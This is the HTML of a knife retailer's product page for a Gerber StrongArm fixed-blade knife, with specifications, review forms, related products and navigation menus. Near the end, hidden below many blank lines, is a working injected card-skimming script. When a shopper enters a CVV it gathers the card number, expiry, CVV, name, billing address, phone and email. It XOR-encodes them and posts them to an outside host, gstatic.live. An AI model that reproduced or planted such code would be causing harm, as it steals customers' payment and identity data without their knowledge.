		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>GR30001038: 30-001038 StrongArm Fixed Blade</b><br /><i>Gerber</i></p>
<p>Gerber has been making survival knives for the US Military since 1968. The StrongArm Fixed Blade carries on their legacy of tough-as-nails fixed blade knives for combat and survival applications. Featuring a combo edge, full tang 420HC blade with black ceramic coating, the knife was designed around the fundamentals of military survival training. The diamond texture rubberized handle provides a solid grip in all conditions.</p>
<p>As important as the knife itself is the StrongArm's modular sheath system. The sheath's snap-together components allow the operator to mount the knife vertically on MOLLE, horizontally on a standard 1.75" tactical belt, or in a traditional drop-leg belt mount fashion.</p>
<p class="spec_display">Gerber Knives -  30-001038 Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Overall Length:</div> 9.75 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Length:</div> 4.875 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Thickness:</div> 0.19 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Material:</div> 420HC Stainless Steel</li>
<li><div style="display: inline-block; width: 175px;">Blade Style:</div> Drop Point</li>
<li><div style="display: inline-block; width: 175px;">Blade Finish:</div>Black</li>
<li><div style="display: inline-block; width: 175px;">Edge Type:</div> PlainEdge</li>
<li><div style="display: inline-block; width: 175px;">Handle Length:</div> 5.00 in.</li>
<li><div style="display: inline-block; width: 175px;">Handle Thickness:</div> 0.75 in.</li>
<li><div style="display: inline-block; width: 175px;">Handle Material:</div> GFN (Glass Filled Nylon)</li>
<li><div style="display: inline-block; width: 175px;">Handle Color:</div> Black</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 7.10 oz.</li>
<li><div style="display: inline-block; width: 175px;">Carry Method:</div> Molded Polymer Sheath</li>
<li><div style="display: inline-block; width: 175px;">Knife Type:</div> Fixed Blade</li>
<li><div style="display: inline-block; width: 175px;">Brand:</div> Gerber</li>
<li><div style="display: inline-block; width: 175px;">Model:</div> StrongArm</li>
<li><div style="display: inline-block; width: 175px;">Model Number:</div> 31-001038</li>
<li>Made in USA</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=26806');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=26806');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form26808" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26808" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26808&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-combo-blade-coyote-tan-gfn-handle-molded-polymer-sheath-30-001059-26808.html"><img src="images/products/thumb_26808_GR30-001059-Gerber-StrongArm-Fixed-Blade-Coyote-Combo-01.jpg" alt="Gerber StrongArm Knife Fixed (4.8 Inch Black 420HC Combo Blade) Coyote Tan GFN Handle + Molded Polymer Sheath 30-001059" width="240" height="237" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-combo-blade-coyote-tan-gfn-handle-molded-polymer-sheath-30-001059-26808.html">Gerber StrongArm Knife Fixed (4.8 Inch Black 420HC Combo Blade) Coyote Tan GFN Handle + Molded Polymer Sheath 30-001059</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26808'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$109.95</span>
						<span>$89.99</span>
						<span style="color: green !important;">SAVE 18%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26807" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26807" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 84px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26807&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-plain-blade-coyote-tan-gfn-handle-molded-polymer-sheath-30-001058-26807.html"><img src="images/products/thumb_26807_GR30-001058-Gerber-StrongArm-Fixed-Blade-Coyote-Plain-01.jpg" alt="Gerber StrongArm Knife Fixed (4.8 Inch Black 420HC Plain Blade) Coyote Tan GFN Handle + Molded Polymer Sheath 30-001058" width="240" height="220" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-plain-blade-coyote-tan-gfn-handle-molded-polymer-sheath-30-001058-26807.html">Gerber StrongArm Knife Fixed (4.8 Inch Black 420HC Plain Blade) Coyote Tan GFN Handle + Molded Polymer Sheath 30-001058</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26807'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$116.95</span>
						<span>$89.99</span>
						<span style="color: green !important;">SAVE 23%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3728" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3728" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3728&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/gerber-lmf-ii-infantry-combat-survival-knife-fixed-4.84-inch-420hc-black-drop-point-combo-blade-black-gfn-handle-ballistic-nylon-molle-sheath-22-01629-3728.html"><img src="images/products/thumb_3728_GR22-01629-LMF-II.jpg" alt="Gerber LMF II Infantry Combat Survival Knife Fixed (4.84 Inch 420HC Black Drop Point Combo Blade) Black GFN Handle + Ballistic Nylon MOLLE Sheath 22-01629" width="240" height="232" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/gerber-lmf-ii-infantry-combat-survival-knife-fixed-4.84-inch-420hc-black-drop-point-combo-blade-black-gfn-handle-ballistic-nylon-molle-sheath-22-01629-3728.html">Gerber LMF II Infantry Combat Survival Knife Fixed (4.84 Inch 420HC Black Drop Point Combo Blade) Black GFN Handle + Ballistic Nylon MOLLE Sheath 22-01629</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3728'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$158.95</span>
						<span>$118.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26809" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26809" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 84px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26809&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-combo-blade-black-gfn-handle-molded-polymer-sheath-30-001060-26809.html"><img src="images/products/thumb_26809_GR30-001060-Gerber-StrongArm-Fixed-Blade-Black-Combo-01.jpg" alt="Gerber StrongArm Knife Fixed (4.8 Inch Black 420HC Combo Blade) Black GFN Handle + Molded Polymer Sheath 30-001060" width="240" height="220" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-combo-blade-black-gfn-handle-molded-polymer-sheath-30-001060-26809.html">Gerber StrongArm Knife Fixed (4.8 Inch Black 420HC Combo Blade) Black GFN Handle + Molded Polymer Sheath 30-001060</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26809'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$116.95</span>
						<span>$89.99</span>
						<span style="color: green !important;">SAVE 23%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Customer service here was great. I was kept abreast of the back order and order fulfillment by email. Outstanding! Customer service here was great as well. I was kept abreast of the back order and order fulfillment by email. Outstanding! <br>--Christopher S. - Wolcott, CT
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
